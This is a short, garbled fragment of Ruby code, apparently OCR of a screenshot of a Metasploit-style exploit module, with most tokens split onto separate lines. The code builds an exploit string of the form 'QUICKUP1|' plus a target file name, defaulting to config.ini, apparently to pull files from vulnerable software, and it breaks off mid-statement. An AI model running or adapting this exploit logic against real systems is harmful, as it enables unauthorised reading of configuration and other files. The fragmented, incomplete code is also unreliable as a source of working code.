
return
''
end
end
end
}
return
nil
end
def
 run

# Determine exploit string
if
 datastore
[
'NEWVERSION'
]
==
true
if
(
datastore
[
'TARGETFILE'
]
!=
''
)
&&
(
datastore
[
'KEY'
]
!=
''
)
        exploit_string 
=
'QUICKUP1|'
+
datastore
[
'TARGETFILE'
]
+
'|'
else
        exploit_string 
=
'QUICKUP1|config.ini|'
end
elsif
(
datastore
[
'TARGETFILE'
]
!=